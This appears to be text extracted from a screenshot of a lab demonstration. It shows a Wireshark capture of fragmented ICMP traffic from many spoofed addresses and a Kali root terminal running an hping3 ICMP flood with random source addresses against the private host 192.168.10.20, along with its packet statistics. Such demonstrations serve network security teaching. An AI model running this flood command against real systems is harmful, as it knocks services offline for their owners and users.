 1 2 3 4
7:29
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
51448 0.581470958 235.30.213.17 192.168.10.20 IPv4 1514 Fragmented IP pr
51449 0.581501379 235.30.213.17 192.168.10.20 ICMP 562 Echo (ping) requ
51450 0.581514837 82.166.45.58 192.168.10.20 IPv4 1514 Fragmented IP pr
51451 0.581545844 82.166.45.58 192.168.10.20 ICMP 562 Echo (ping) requ
51452 0.581559201 141.85.44.221 192.168.10.20 IPv4 1514 Fragmented IP pr
51453 0.581591855 141.85.44.221 192.168.10.20 ICMP 562 Echo (ping) requ
51454 0.581605858 30.186.179.176 192.168.10.20 IPv4 1514 Fragmented IP pr
51455 0.581637821 30.186.179.176 192.168.10.20 ICMP 562 Echo (ping) requ
51456 0.581651378 123.141.101.215 192.168.10.20 IPv4 1514 Fragmented IP pr
51457 0.581684076 123.141.101.215 192.168.10.20 ICMP 562 Echo (ping) requ
51458 0.584272919 192.168.10.20 166.1.242.221 IPv4 1514 Fragmented IP pr
51459 0.584273265 192.168.10.20 166.1.242.221 ICMP 562 Echo (ping) repl
51460 0.584273310 192.168.10.20 61.238.47.156 IPv4 1514 Fragmented IP pr
51461 0.584273354 192.168.10.20 61.238.47.156 ICMP 562 Echo (ping) repl
51462 0.584273399 192.168.10.20 2.235.93.65 IPv4 1514 Fragmented IP pr
51463 0.584273444 192.168.10.20 2.235.93.65 ICMP 562 Echo (ping) repl
51464 0.584273489 192.168.10.20 104.12.117.23 IPv4 1514 Fragmented IP pr
51465 0.584273534 192.168.10.20 104.12.117.23 ICMP 562 Echo (ping) repl
51466 0.584291309 192.168.10.20 82.166.45.58 IPv4 1514 Fragmented IP pr
51467 0.584291351 192.168.10.20 82.166.45.58 ICMP 562 Echo (ping) repl
51468 0.584291397 192.168.10.20 141.85.44.221 IPv4 1514 Fragmented IP pr
51469 0.584291441 192.168.10.20 141.85.44.221 ICMP 562 Echo (ping) repl
51470 0.584291486 192.168.10.20 30.186.179.176 IPv4 1514 Fragmented IP pr
51471 0.584291533 192.168.10.20 30.186.179.176 ICMP 562 Echo (ping) repl
51472 0.584737891 192.168.10.20 123.141.101.215 IPv4 1514 Fragmented IP pr
51473 0.584737996 192.168.10.20 123.141.101.215 ICMP 562 Echo (ping) repl
Frame 1: 42 bytes on wire (336 bits), 42 bytes ca
Ethernet II, Src: VMware_53:3b:51 (00:0c:29:53:3b
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 00 0c 29 53 3b 51
0010 08 00 06 04 00 01 00 0c 29 53 3b 51
0020 00 00 00 00 00 00 c0 a8 0a 14
eth0: <live capture in progress>
Packets: 51473
Profile: Default
root@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su - root
[sudo] password for kali:
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
(root㉿kali)-[~]
# hping3 --icmp --rand-source 192.168.10.20 -d 2000 --flood
HPING 192.168.10.20 (eth0 192.168.10.20): icmp mode set, 28 headers + 2000 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.20 hping statistic ---
13883 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[~]
#